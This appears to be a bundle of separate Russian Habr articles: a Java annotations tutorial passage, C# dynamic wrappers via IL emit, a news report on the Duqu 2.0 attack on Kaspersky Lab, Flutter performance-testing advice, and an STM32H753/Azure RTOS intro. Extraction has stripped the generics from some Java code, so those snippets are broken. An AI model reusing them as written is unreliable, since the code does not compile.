**Итерация #7:**
В качестве типа атрибута нельзя использовать «обычные» классы Java (за исключением java.lang.String и java.lang.Class), скажем java.util.Date
```
import java.util.Date;
public @interface Version {
Date date();
}
>> COMPILATION ERROR: Invalid type for annotation member
```
Но можно эмулировать записи/структуры на аннотациях
```
public @interface Date {
int day();
int month();
int year();
}
```
```
public @interface Version {
Date date();
}
```
```
@Date(year = 2001, month = 1, day = 1)
public class MyClass {}
```
**Итерация #8:**
Атрибутом аннотации может быть enum. Из приятного, его можно объявить в объявлении аннотации (как и в объявлении интерфейса тут может быть объявление enum, class, interface, annotation)
```
public @interface Colored {
public enum Color {RED, GREEN, BLUE}
Color value();
}
```
```
import static net.golovach.Colored.Color.RED;
@Colored(RED)
public class MyClass {}
```
**Итерация #9:**
Атрибутом аннотации может быть классовый литерал.
Аннотация версии включает ссылку на предыдущую версию класса.
```
public @interface Version {
int value();
Class previous() default Void.class;
}
```
Первая версия класса
```
@Version(1)
public class ClassVer1 {}
```
Вторая версия со ссылкой на первую
```
@Version(value = 2, previous = ClassVer1.class)
public class ClassVer2 {}
```
// Да, я знаю, что нормальные люди не включают версию класса в имя класса. Но знаете как нудно придумывать примеры согласованные с реальной практикой?
**Итерация #10:**
Менее тривиальный пример с классовым литералом, где я не удержался и добавил generic-ов.
Интерфейс «сериализатора» — того, кто может записать экземпляр T в байтовый поток вывода
```
import java.io.IOException;
import java.io.OutputStream;
public interface Serializer {
void toStream(T obj, OutputStream out) throws IOException;
}
```
Конкретный «сериализатор» для класса MyClass
```
import java.io.IOException;
import java.io.OutputStream;
public class MySerializer implements Serializer {
@Override
public void toStream(MyClass obj, OutputStream out) throws IOException {
throw new UnsupportedOperationException();
}
}
```
Аннотация, при помощи которой мы «приклеиваем сериализатор» к конкретному классу
```
public @interface SerializedBy {
Class extends Serializer value();
}
```
Ну и сам класс MyClass отмеченный, как сериализуемый «своим сериализатором» MySerializer
```
@SerializedBy(MySerializer.class)
public class MyClass {}
```
**Итерация #11:**
Сложный пример
```
public enum JobTitle {
JUNIOR, MIDDLE, SENIOR, LEAD,
UNKNOWN
}
```
```
public @interface Author {
String value();
JobTitle title() default JobTitle.UNKNOWN;
}
```
```
public @interface Date {
int day();
int month();
int year();
}
```
```
public @interface Version {
int version();
Date date();
Author[] authors() default {};
Class previous() default Void.class;
}
```
Ну и наконец использование аннотации
```
import static net.golovach.JobTitle.*;
@History({
@Version(
version = 1,
date = @Date(year = 2001, month = 1, day = 1)),
@Version(
version = 2,
date = @Date(year = 2002, month = 2, day = 2),
authors = {@Author(value = "Jim Smith", title = JUNIOR)},
previous = MyClassVer1.class),
@Version(
version = 3,
date = @Date(year = 2003, month = 3, day = 3),
authors = {
@Author(value = "Jim Smith", title = MIDDLE),
@Author(value = "Anna Lea")},
previous = MyClassVer2.class)
})
public class MyClassVer3 {}
```
#### Ограничение: значения атрибутов — константы времени компиляции/загрузки JVM
Должна быть возможность вычислить значения атрибутов аннотаций в момент компиляции или загрузки класса в JVM.
```
public @interface SomeAnnotation {
int count();
String name();
}
```
Пример
```
@SomeAnnotation(
count = 1 + 2,
name = MyClass.STR + "Hello"
)
public class MyClass {
public static final String STR = "ABC";
}
```
Еще пример
```
@SomeAnnotation(
count = (int) Math.PI,
name = "" + Math.PI
)
public class MyClass {}
```
А вот вызовы методов — это уже runtime, это уже запрещено
```
@SomeAnnotation(
count = (int) Math.sin(1),
name = "Hello!".toUpperCase()
)
public class MyClass {}
>> COMPILATION ERROR: Attribute value must be constant
```
#### Заключение
Это первая часть статьи про аннотации в Java. Во второй части мы рассмотрим следующие темы:
* Аннотации, модифицирующие поведение других аннотаций: @ Target, @ Retention, @ Documented, @ Inherited
* Аннотации, модифицирующие поведение компилятора и JVM: @ Deprecated, @ Override, @ SafeVarargs, @ SuppressWarnings
* Чтение аннотаций с помощью Reflection API
#### Контакты
Я занимаюсь онлайн обучением Java (вот [курсы программирования](http://golovachcourses.com)) и публикую часть учебных материалов в рамках переработки [курса Java Core](http://habrahabr.ru/company/golovachcourses/blog/218841/). Видеозаписи лекций в аудитории Вы можете увидеть на [youtube-канале](http://www.youtube.com/user/KharkovITCourses), возможно, видео канала лучше систематизировано в [этой статье](http://habrahabr.ru/company/golovachcourses/blog/215275/).
skype: GolovachCourses
email: [email protected] | https://habr.com/ru/post/217595/ | null | ru | null |
# Динамическое аспектно-ориентированное
Рассказ про специфичную предметную модель, где многие допустимые значения полей зависят от значений других.
### Задача
Разобрать легче на конкретном примере: надо конфигурировать датчики с множеством параметров, но параметры зависят друг от друга. Например, порог срабатывания зависит от типа датчика, модели и чувствительности, а возможные модели зависят от типа датчика и т.д.
В нашем примере возьмем только тип датчика и его значение (порог, при котором он должен срабатывать).
```
public class Sensor
{
// Voltage, Temperature
public SensorType Type { get; internal set; }
//-400..400 for Voltage, 200..600 for Temperature
public decimal Value { get; internal set; }
}
```
Сделать так, чтобы для датчиков напряжения и температуры значения могли быть только в диапазонах -400..400 и 200..600 соответственно. Все изменения можно отслеживать и логировать.
### «Простое» решение
Самое простая реализация для поддержания консистентности данных — это вручную прописать в сеттерах и геттерах ограничения и зависимости:
```
public class Sensor
{
private SensorType _type;
private decimal _value;
public SensorType Type
{
get { return _type; }
set
{
_type = value;
if (value == SensorType.Temperature) Value = 273;
if (value == SensorType.Voltage) Value = 0;
}
}
public decimal Value
{
get { return _value; }
set
{
if (Type == SensorType.Temperature && value >= 200 && value <= 600
|| Type == SensorType.Voltage && value >= -400 && value <= 400)
_value = value;
}
}
}
```
Одна зависимость порождает большое количество кода, который достаточно трудно читается. Изменения условий или добавления новых зависимостей производить сложно.
В реальном проекте, у подобных объектов у нас было более 30 зависимых полей и более 200 правил на каждый. Описанное решение хоть и рабочее, но принесло бы огромную головную боль при разработке и поддержке такой системы.
### «Идеальное», но нереальное
Правила легко описываются в коротких формах и их можно разместить рядом с полями, к которым они относятся. В идеале:
```
public class Sensor
{
public SensorType Type { get; set; }
[Number(Type = SensorType.Temperature, Min = 200, Max = 600, Force = 273)]
[Number(Type = SensorType.Voltage, Min = -400, Max = 400, Force = 0)]
public decimal Value { get; set; }
}
```
Force — это то, какое значение установить, если изменится условие.
Только синтаксис C# не позволит писать так в атрибутах, поскольку список полей от которых зависит целевое свойство не определен заранее.
### Работающий подход
Мы будем записывать правила следующим образом:
```
public class Sensor
{
public SensorType Type { get; set; }
[Number("Type=Temperature", "200..600", Force = "273")]
[Number("Type=Voltage", "-400..400", Force = "0")]
public decimal Value { get; set; }
}
```
Осталось заставить это работать. Сам по себе такой класс просто бесполезен.
### Диспетчер
Идея проста — закрыть сеттеры и менять значения полей через некий диспетчер, который и будет разбираться во всех правилах, следить за их исполнением, оповещать об изменении полей и логировать все изменения.

Вариант рабочий, но код будет выглядеть ужасно:
```
someDispatcher.Set(mySensor, "Type", SensorType.Voltage);
```
Можно конечно сделать диспетчер неотъемлемой частью объектов с зависимостями:
```
mySensor.Set("Type", SensorType.Voltage)
```
Но мои объекты будут использоваться другими разработчиками и им порой будет не совсем понятно, ~~с какого~~ почему так необходимо писать. Ведь хочется писать просто:
```
mySensor.Type=SensorType.Voltage;
```
### Наследование
Конкретно в нашей модели мы сами управляли жизненным циклом объектов с зависимостями — мы создавали их только в самой модели и наружу предоставляли только их редактирование. Поэтому сделаем все поля виртуальными, внешний интерфейс модели оставим без изменений, но работать она уже будет с классами «обертками», которые и будут реализовывать логику проверок.

Для внешнего пользователя это идеальный вариант, он будет работать с таким объектом привычным способом
```
mySensor.Type=SensorType.Voltage
```
Осталось научиться создавать такие врапперы
### Генерация классов
На самом деле есть два способа генерации:
* Генерировать полноценный код на основе атрибутов
* Генерировать полноценный код, который вызывает проверку атрибутов
Сгенерировать код, на основе атрибутов — это безусловно круто и работать будет быстро. Но сколько это потребует сил. А, самое главное, если потребуется добавить новые ограничения/правила, сколько потребуется изменений и какой сложности?
Мы будем генерировать стандартный код для каждого setter, который будет вызывать методы, которые будут анализировать атрибуты и выполнять проверки.
Getter мы оставим без изменений:
```
MethodBuilder getPropMthdBldr = typeBuilder.DefineMethod("get_" + property.Name,
MethodAttributes.Public |
MethodAttributes.SpecialName |
MethodAttributes.HideBySig |
MethodAttributes.Virtual,
property.PropertyType, Type.EmptyTypes);
ILGenerator getIl = getPropMthdBldr.GetILGenerator();
getIl.Emit(OpCodes.Ldarg_0);
getIl.Emit(OpCodes.Call, property.GetMethod);
getIl.Emit(OpCodes.Ret);
```
Здесь в стек кладется первый параметр, который пришел в наш метод, это ссылка на объект (this). Потом вызывается getter базового класса и возвращается результат, который кладется на вершину стека. Т.е. наш getter просто пробрасывает вызов к базовому классу.
С setter немного сложнее. Для анализа мы создадим статический метод, который и будет производить анализ примерно следующим способом:
```
if (StrongValidate(this, property, value))
{
value = SoftValidate(this, property, value);
if (oldValue != value)
{
<вызов базового сеттера с value>;
ForceValidate(baseModel, property);
Log(baseModel, property, value, oldValue);
}
}
```
StrongValidate — будет отбрасывать значения, которые невозможно преобразовать в те, что подходят под правила. Например, в текстовое поле разрешено писать только «y» и «n»; при попытке записать «щ» стоит просто отвергнуть изменения, чтобы модель не была разрушена.
```
[String("", "y, n")]
```
SoftValidate — будет преобразовывать значения из неподходящих в валидные. Например, int поле может принимать только цифры. При попытке записать 111, можно преобразовывать значение к ближайшему подходящему — «9».
```
[Number("", "0..9")]
```
<вызов базового сеттера с value> — после того как мы получили валидное значение необходимо вызвать сеттер базового класса, чтобы изменить значение поля.
ForceValidate — после изменения мы можем получить невалидную модель в тех полях, что зависят от нашего поля. Например, изменение Type приводит к изменению Value.
Log — это просто нотификация и логирование.
Чтобы вызвать такой метод нам нужен сам объект, его новое и старое значение, и поле, которое меняется. Код такого сеттера будет выглядеть так:
```
MethodBuilder setPropMthdBldr = typeBuilder.DefineMethod("set_" + property.Name,
MethodAttributes.Public |
MethodAttributes.SpecialName |
MethodAttributes.HideBySig |
MethodAttributes.Virtual,
null, new[] { property.PropertyType });
//получаем статический метод, который будем вызывать
var setter = typeof(DinamicWrapper).GetMethod("Setter", BindingFlags.Static | BindingFlags.Public);
ILGenerator setIl = setPropMthdBldr.GetILGenerator();
setIl.Emit(OpCodes.Ldarg_0);//кладем в стек первый параметр - this
setIl.Emit(OpCodes.Ldarg_1);//кладем в стек второй параметр - у setter это новое значение (value)
if (property.PropertyType.IsValueType) //необходимо сделать Boxing, если это тип Value, потому что статический метод будет принимать на вход object
{
setIl.Emit(OpCodes.Box, property.PropertyType);
}
setIl.Emit(OpCodes.Ldstr, property.Name); //положить в стек имя метода
setIl.Emit(OpCodes.Call, setter);
setIl.Emit(OpCodes.Ret);
```
Нам понадобится еще один метод, который будет непосредственно изменять значение базового класса. Код аналогичен простому getter, только тут два параметра — this и value:
```
MethodBuilder setPureMthdBldr = typeBuilder.DefineMethod("set_Pure_" + property.Name,
MethodAttributes.Public, CallingConventions.Standard, null, new[] { property.PropertyType });
ILGenerator setPureIl = setPureMthdBldr.GetILGenerator();
setPureIl.Emit(OpCodes.Ldarg_0);
setPureIl.Emit(OpCodes.Ldarg_1);
setPureIl.Emit(OpCodes.Call, property.GetSetMethod());
setPureIl.Emit(OpCodes.Ret);
```
Весь код с небольшими тестами можно найти тут:
[github.com/wolf-off/DinamicAspect](https://github.com/wolf-off/DinamicAspect)
### Валидации
Коды самих валидаций просты — они просто ищут текущий активный атрибут по принципу самого длинного условия и спрашивают у него валидно ли новое значение. Стоит только учитывать две вещи при выборе правил (их парсинге и вычислении подходящих):
* Кешировать результат GetCustomAttributes. Функция которая берет аттрибуты у полей работает медленно потому, что она их каждый раз создает. Кешируйте её результат. Мной реализованно в базовом классе BaseModel
* При вычислении подходящих правил придется разбираться с типами полей. Если все значения приводить к строкам и сравнивать — будет медленно работать. Особенно enum. Реализованно в базовом классе аттрибутов DependencyAttribute
### Заключение
В чем же преимущество этого подхода?
А в том, что после создания объекта:
```
var target = DinamicWrapper.Create();
```
Им можно пользоваться как обычным, но вести он себя будет согласно атрибутам:
```
target.Type = SensorType.Temperature;
target.Value=300;
Assert.AreEqual(target.Value, 300); // true
target.Value=3;
Assert.AreEqual(target.Value, 200); // true - minimum
target.Value=3000;
Assert.AreEqual(target.Value, 600); // true - maximum
target.Type = SensorType.Voltage;
Assert.AreEqual(target.Value, 0); // true - minimum
target.Value= 3000;
Assert.AreEqual(target.Value, 400); // true - maximum
``` | https://habr.com/ru/post/472598/ | null | ru | null |
# Корпоративная сеть «Лаборатории Касперского» могла быть атакована государственной структурой
### Рисков для клиентов нет, утверждает Евгений Касперский
[](https://habrastorage.org/files/de4/7ce/4b8/de47ce4b8ddc4104bbb9af90f06b85fd.jpg)Внутренняя корпоративная сеть «Лаборатории Касперского» подверглась атаке с использованием продвинутой платформы и нескольких неизвестных ранее уязвимостей нулевого дня, [сообщает](https://blog.kaspersky.ru/kaspersky-statement-duqu-attack/8125/) глава компании. В компании назвали эту атаку Duqu 2.0. Как утверждается в заявлении, данные клиентов и программные продукты скомпрометированы не были.
«Лаборатория Касперского» утверждает, что с помощью прототипа собственного решения Anti-APT (advanced persistent threat) ранней весной этого года удалось обнаружить в корпоративной сети компании очень продвинутый и хорошо скрытый продукт. Первое заражение произошло в конце 2014 года. Разработка подобного зловреда требовала участия высококлассных программистов и обошлась дорого: «Концептуально эта платформа опережает всё, что мы видели раньше, на целое поколение». Обнаруженная угроза [была названа](http://media.kaspersky.com/ru/FAQ-Duqu-2_0.pdf) Duqu 2.0.
[](https://habrastorage.org/files/4ca/3e2/189/4ca3e21892a14c63bbc4fcbe3c7d4717.png)
*Сравнение кода Duqu и Duqu 2.0. Symantec [пришла к выводу](http://www.symantec.com/connect/blogs/duqu-20-reemergence-aggressive-cyberespionage-threat) о схожести алгоритмов двух продуктов.*
Оригинальный компьютерный червь Duqu был обнаружен 1 сентября 2011 года лабораторией криптографии и системной безопасности Будапештского университета технологии и экономики в Венгрии. Своё имя червь получил по префиксу `~DQ`, который он добавлял к создаваемым файлам. Компания Symantec [пришла](http://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/w32_duqu_the_precursor_to_the_next_stuxnet.pdf) к выводу, что Duqu имел некую связь с червём Stuxnet. Последний, как [утверждают](https://www.schneier.com/blog/archives/2012/02/another_piece_o.html) некоторые эксперты, был направлен на подрыв работы ядерной программы Ирана.
Согласно [предварительному отчёту](http://media.kaspersky.com/ru/FAQ-Duqu-2_0.pdf) «Лаборатории Касперского», Duqu 2.0 не использует какие-либо формы закрепления в системе и почти полностью базируется в оперативной памяти. Это указывает на то, что создатели программы рассчитывали на возможность поддержать работу платформы даже после перезагрузки машины. Если группа Equation использует один и тот же алгоритм шифрования, то в Duqu 2.0 заложено всегда разное шифрование и с разными алгоритмами.
Атакующие проявили интерес к интеллектуальной собственности компании. Их интересовали [безопасная операционная система](https://eugene.kaspersky.ru/2012/10/16/secure-os-for-industrial-control-system-scada/), система защиты финансовых транзакций и облако Kaspersky Security Network. Злоумышленники пытались найти способы избегать обнаружения антивирусными продуктами «Лаборатории Касперского», заявляет глава компании. В ЛК считают, что их корпоративная сеть была не единственной целью. Другие жертвы Duqu 2.0 расположены в западных, ближневосточных и азиатских странах. Среди заметных высокопоставленных целей — площадки для переговоров по иранской ядерной программе «Группы 5+1» и мероприятий, посвящённых 70-й годовщине освобождения узников Освенцима.
[](https://habrastorage.org/files/bca/e65/4f5/bcae654f55764f81bef77caedb78e0fb.png)
*Схема работы Duqu 2.0, «Лаборатория Касперского»*
В заявлении компании указано, что целостность исходного кода продуктов и вирусные базы не пострадали. ЛК традиционно отказывается указывать страну происхождения атаки. Отметки времени и файловых путей [были подделаны](http://arstechnica.com/security/2015/06/stepson-of-stuxnet-stalked-kaspersky-for-months-tapped-iran-nuke-talks/). Касперский утверждает, что за Duqu 2.0, вероятно, стоит государственная структура. Об этом говорит использование многочисленных ранее неизвестных уязвимостей нулевого дня. По оценкам экспертов «Лаборатории Касперского» стоимость разработки и поддержки такого продукта может достигать 50 миллионов долларов. Целей извлечь с помощью Duqu 2.0 финансовую выгоду замечено не было.
[](https://habrastorage.org/files/403/c20/d8d/403c20d8d9df43a4920645c5b7d2abe5.png)
*Как и Duqu, Duqu 2.0 умеет хранить информацию в графических изображениях. Оригинал умел это делать в файлах JPEG, в 2.0 добавлена возможность оперировать GIF-файлами.*
Microsoft [исправила](https://technet.microsoft.com/library/security/MS15-061) использованную уязвимость благодаря помощи «Лаборатории Касперского». Также ЛК инициировала расследование в правоохранительных органах нескольких стран. Антивирусное программное обеспечение ЛК уже «научили» определять Duqu 2.0. Компания продолжает расследование.
[Информация о Duqu 2.0 на securelist.com](https://securelist.com/blog/research/70504/the-mystery-of-duqu-2-0-a-sophisticated-cyberespionage-actor-returns/)
[Предварительный отчёт Duqu Bet](https://securelist.com/files/2015/06/The_Mystery_of_Duqu_2_0_a_sophisticated_cyberespionage_actor_returns.pdf) | https://habr.com/ru/post/356778/ | null | ru | null |
# Тестирование производительности Flutter приложений
Фреймворк Flutter по умолчанию работает хорошо и быстро, но означает ли это, что вам вообще не нужно думать о производительности? Нет. Абсолютно реально писать приложения Flutter, которые будут медленными. С другой стороны, также можно использовать фреймворк максимально и делать ваши приложения не только быстрыми, но и эффективными, потребляя меньше времени процессора и батареи.

*Это то, что мы хотим видеть: статистически значимый результат сравнения двух версий вашего приложения по какой-то значимой метрике. Читайте дальше, чтобы узнать, как такое получить.*
Существуют некоторые общие рекомендации по оптимизации производительности во Flutter:
* Задействуйте, как можно меньше виджетов, при обновлении состояния.
* Обновляйте состояние только при необходимости.
* Выносите вычислительно интенсивные задачи из ваших `build` методов и в идеале из основного изолята.
Горькая правда заключается в том, что для многих вопросов об оптимизации производительности ответ будет "как повезет". Стоит ли эта конкретная оптимизация для этого конкретного виджета усилий и затрат на обслуживание? Имеет ли смысл этот конкретный подход в данной конкретной ситуации?
Единственный полезный ответ на эти вопросы — это тестирование и измерение. Количественно определите, какое влияние на производительность оказывает каждый выбор, и принимайте решение на основе этих данных.
Хорошей новостью является то, что Flutter предоставляет отличные инструменты профилирования производительности, такие как [Dart DevTools](https://flutter.github.io/devtools/) (в настоящее время в превью релизе), который включает Flutter Inspector, или вы можете использовать [Flutter Inspector](https://flutter.github.io/devtools/inspector) непосредственно из Android Studio (с установленным плагином Flutter). У вас есть `Flutter Driver` для тестирования вашего приложения и `Profile mode` для сохранения информации о производительности.
Плохая новость заключается в том, что современные смартфоны "слишком" умные.
Проблема с регуляторами
=======================
Количественная оценка производительности приложения Flutter особенно затруднена регуляторами iOS и Android. Эти [демоны](https://en.wikipedia.org/wiki/Daemon_(computing)) системного уровня регулируют скорость центрального и графического процессоров в зависимости от нагрузки. Конечно, в основном это хорошо, так как обеспечивает плавную работу при меньшем потреблении батареи.
Недостатком является то, что вы можете сделать свое приложение значительно быстрее, увеличив количество работы, выполняемой им.
Ниже вы можете увидеть, как добавление в приложение цикла бессмысленных вызовов печати заставило регулятор переключить ЦП на повышенную частоту, что сделало приложение намного быстрее, а его производительность более предсказуемой.
*Проблема с регуляторами: по умолчанию вы не можете доверять своим цифрам. На этой диаграмме размаха у нас есть отдельные запуски по оси x (помеченные точным временем их запуска) и время сборки по оси Y. Как вы можете видеть, когда мы вводим некоторые совершенно ненужные операторы печати, это приводит к тому, что время сборки идет вниз, а не вверх.*
В данный эксперименте худший код привел к более быстрому времени сборки (см. выше), более быстрому времени растеризации и более высокой частоте кадров. Когда объективно худший код приводит к улучшению показателей производительности, вы не можете опираться на эти показатели в качестве ориентира (рекомендации).
Это лишь один пример того, как тестирование производительности мобильных приложений может быть неинтуитивным и сложным.
Ниже я делюсь некоторыми советами, которые я собрал во время работы над Flutter приложением [Developer Quest](https://github.com/2d-inc/developer_quest) для Google I/O.
Общие советы
============
* Не измеряйте производительность в режиме отладки (`DEBUG mode`). Измеряйте производительность только в режиме профилирования (`Profile mode`).
* Измеряйте на реальном устройстве, а не в iOS Simulator или Android Emulator. Программные эмуляторы отлично подходят для разработки, но имеют характеристики производительности, отличные от реальных. Flutter не позволит вам работать в режиме профилирования на ссимулированном устройстве, потому что это не имеет никакого смысла. Данные, которые вы собираете таким образом, не применимы к реальной производительности.
* В идеале используйте точно такое же физическое устройство. Сделайте его своим специальным устройством для тестирования производительности и никогда не используйте его ни для чего другого.
* Изучите [инструменты профилирования производительности](https://medium.com/flutter-io/performance-testing-of-flutter-apps-df7669bb7df7) Flutter.
CPU/GPU регуляторы
==================
Как обсуждалось выше, современные операционные системы изменяют частоту каждого процессора и графического процессора в своем распоряжении в соответствии с нагрузкой и некоторыми другими эвристиками. (Например, прикосновение к экрану обычно приводит к повышению скорости работы телефона на Android.)
На Android вы можете отключить эти регуляторы. Мы называем этот процесс "блокировка масштабирования".
* Создайте сценарий, который отключит регуляторы на вашем устройстве для тестирования производительности. Вы можете использовать [пример Skia](https://github.com/google/skia/blob/e25b4472cdd9f09cd393c9c34651218507c9847b/infra/bots/recipe_modules/flavor/android.py) для вдохновения. Вы также можете проверить [Unix CPU API](https://www.kernel.org/doc/Documentation/ABI/testing/sysfs-devices-system-cpu).
* Возможно, вы захотите что-то менее универсальное и более легкое, если вы не проводите такую большую работу по тестированию, как Skia. Посмотрите shell-скрипт в Developer Quest, чтобы понять, куда двигаться. Например, следующая часть скрипта устанавливает CPU для регулятора userspace (единственного регулятора, который не изменяет частоту процессора самостоятельно).
```
#!/usr/bin/env bash
GOV="userspace"
echo "Setting CPU governor to: ${GOV}"
adb shell "echo ${GOV} > /sys/devices/system/cpu/cpu${CPU_NO}/cpufreq/scaling_governor"
ACTUAL_GOV=`adb shell "cat /sys/devices/system/cpu/cpu${CPU_NO}/cpufreq/scaling_governor"`
echo "- result: ${ACTUAL_GOV}"
```
* Ваша цель здесь не в том, чтобы моделировать реальную производительность (пользователи не отключают регуляторы на своих устройствах), а в том, чтобы иметь сопоставимые показатели производительности между запусками.
* В конце вам нужно поэкспериментировать и адаптировать shell-скрипт к устройству, которое вы будете использовать. Это работает, но до тех пор, пока вы не сделаете это, ваши данные о производительности будут вас обманывать.

*Ранняя версия Developer Quest, тестируемая с помощью Flutter Driver на моем рабочем столе.*
Flutter Driver
==============
Flutter Driver позволяет автоматически тестировать ваше приложение. Прочитайте раздел [«Профилирование производительности»](https://flutter.dev/docs/cookbook/testing/integration/profiling) на flutter.dev, чтобы узнать, как его использовать при профилировании вашего приложения.
* Для проверки производительности не тестируйте ваше приложение вручную. Всегда используйте Flutter Driver, чтобы получать действительно показательные данные.
* Напишите свой Flutter Driver код, чтобы он проверял то, что вы действительно хотите измерить. Если вам нужна общая производительность приложения, попробуйте пройтись по всем частям приложения и сделать то, что сделал бы пользователь.
* Если в вашем приложении есть элемент случайности (`Random`, сетевые события и т.д.), то создайте для таких ситуаций "заглушки" (mock). Прогоны тестов должны быть максимально похожими друг на друга.
* Если вы хотите, то можете добавить пользовательские события на временную шкалу, используя методы `startSync()` и `finishSync()` класса [Timeline](https://api.dartlang.org/stable/2.2.0/dart-developer/Timeline-class.html). Это может быть полезно, если вы заинтересованы в производительности определенной функции. Поместите `startSync()` в её начало и `finishSync()` в её конец.
* Сохраните как сводку ([writeSummaryToFile](https://docs.flutter.io/flutter/flutter_driver/TimelineSummary/writeSummaryToFile.html)), так и, что более важно, необработанную временную шкалу ([writeTimelineToFile](https://docs.flutter.io/flutter/flutter_driver/TimelineSummary/writeTimelineToFile.html)).
* Каждую версию вашего приложения тестируйте много раз. Для Developer Quest я проводил по 100 запусков. (Когда вы измеряете вещи, которые могут быть зашумлены, например, по p99-метрике, вам может потребоваться намного больше прогонов.) Для систем на основе POSIX это просто означает выполнение чего-то вроде следующего: `for i in {1..100}; do flutter drive --target=test_driver/perf.dart --profile; done`.

*Инструмент временной шкалы в Chrome для проверки результатов профилирования во Flutter.*
Timeline
========
Timeline — это необработанный вывод результатов вашего профилирования. Flutter пишет эту информацию в файл JSON, который можно загрузить в `chrome://tracing`.
* Разберитесь, как открыть полную временную шкалу в Chrome. Вы просто открываете `chrome://tracing` в браузере Chrome, нажимаете «Load» и выбираете файл JSON. Вы можете прочитать больше в [этом небольшом руководстве](https://aras-p.info/blog/2017/01/23/Chrome-Tracing-as-Profiler-Frontend/). (Существует также [инструмент временной шкалы Flutter](https://flutter.github.io/devtools/timeline), который в настоящее время находится в тех-превью. Я не использовал его, потому что проект Developer Quest был запущен до того, как инструменты Flutter были готовы.)
* Используйте клавиши WSAD для перемещения по временной шкале в `chrome://tracing` и 1234 для изменения режимов работы.
* При первой настройке тестирования производительности рассмотрите возможность запуска Flutter Driver с Android-инструментом Systrace. Это дает вам более полное представление о том, что на самом деле происходит в устройстве, включая информацию о масштабировании частоты процессора. Не измеряйте полностью приложение с помощью Systrace, так как это сделает всё медленнее и менее предсказуемым.
* Как запустить Android Systrace вместе с Flutter Driver? Во-первых, запустите Android Systrace с помощью `/path/to/your/android/sdk/platform-tools/systrace/systrace.py --atrace-categories=gfx,input,view,webview,wm,am,sm,audio,video,camera,hal,app,res,dalvik,rs,bionic,power,pm,ss,database,network,adb,pdx,sched,irq,freq,idle,disk,load,workq,memreclaim,regulators,binder_driver,binder_lock`. Затем приложение `flutter run test_driver/perf.dart --profile --trace-systrace`. Наконец, запустите Flutter Driver `flutter drive --driver=test_driver/perf_test.dart --use-existing-app=http://127.0.0.1:NNNNN/` (где NNNNN — это порт, который дает вам запуск flutter приложения выше).
Метрики
=======
Лучше посмотреть как можно больше метрик, но я решил, что некоторые более полезные, чем другие.
* Время сборки и время растеризации (метрики, которые предоставляются по умолчанию с помощью `TimelineSummary`) полезны только для действительно жестких тестов производительности, которые не включают в себя многое, кроме создания пользовательского интерфейса.
* Не рассматривайте `TimelineSummary.frameCount` как способ вычисления кадров в секунду (FPS). Инструменты профилирования Flutter не дают реальной информации о частоте кадров. `TimelineSummary` предоставляет метод `countFrames()`, но он подсчитывает только количество завершенных сборок кадра. Хорошо оптимизированное приложение, которое ограничивает ненужные ребилды (обновления), будет иметь меньший FPS, чем неоптимизированное приложение, которое ребилдится часто.
* Лично я получаю самые полезные данные, измеряя общее время процессора, потраченное на выполнение кода Dart. Это подсчитывает код, выполненный как в ваших `build` методах, так и вне их. Предполагая, что вы запускаете тесты профилирования на устройстве с блокировкой масштаба, общее время ЦП можно считать хорошим приближением к тому, насколько больше / меньше батареи будет потреблять ваше приложение.

* Самый простой способ узнать общее время процессора, потраченное на выполнение кода Dart, — это оценить количество `MessageLoop:FlushTasks` событий на временной шкале. Для Developer Quest я написал [инструмент Dart](https://github.com/2d-inc/developer_quest/blob/master/test_driver/parse_timeline.dart#L82) для их извлечения.
* Чтобы обнаружить "джанк" (хлам) (то есть пропущенные кадры), ищите экстремумы. Например, для конкретного случая Developer Quest и устройства, на котором мы тестировали, полезно взглянуть на время сборки 95-го процентиля. (Время сборки 90-го процентиля было слишком похожим, даже если сравнивать код с совершенно разными уровнями эффективности, а числа 99-го процентиля, как правило, зашумлены. Ваш показатели могут отличаться.)

* Как уже упоминалось выше, тестируйте каждую версию вашего приложения несколько (возможно, 100) раз. Затем используйте средние или процентильные данные с полями ошибки. Еще лучше использовать диаграммы размаха.
Результаты
==========
После настройки вы сможете уверенно сравнивать коммиты и проводить эксперименты. Ниже вы можете увидеть ответ на распространенную дилемму: «стоит ли эта оптимизация затрат на обслуживание?»

Я думаю, что в *данном конкретном* случае ответ — да. Благодаря всего лишь нескольким строкам кода каждое автоматизированное прохождение нашего приложения занимает в среднем на 12% меньше процессорного времени.
Но — и это главное сообщение этой статьи — измерения другой оптимизации могут показать что-то совсем другое. Заманчиво, но неправильно пытаться экстраполировать измерение производительности слишком широко.
Другими словами: "как повезёт". И мы должны с этим смириться. | https://habr.com/ru/post/451840/ | null | ru | null |
# Развертывание Azure RTOS и USB стека на STM32H753
Здесь разберем следующие темы:
* Специфика конфигурации Azure RTOS на платформе BACKPMAN v2.0 с микроконтроллером STM32H753.
* Подключение на один порт USB одновременно трех разных интерфейсов: Mass Storage, Virtual COM, RNDIS
* Универсальный драйвер последовательного ввода-вывода способный работать через UART, USB, Telnet, FreeMaster и прочие каналы связи.
Репозиторий проекта со схемами, исходными кодами проектов и статьями: <https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0>
***Краткое содержание предыдущих статей***:
Была [разработана схема](https://habr.com/ru/post/557242/) универсального контроллера резервного питания. Потом [разработана плата](https://habr.com/ru/post/562462/). Затем начата [разработка софта](https://habr.com/ru/post/573352/) и после изготовления платы [отладка](https://habr.com/ru/post/574088/). Затем кризис поставок микросхем нарушил планы и плата была [переделана под STM32H753](https://habr.com/ru/post/578940/) и получила номер версии 2.0.
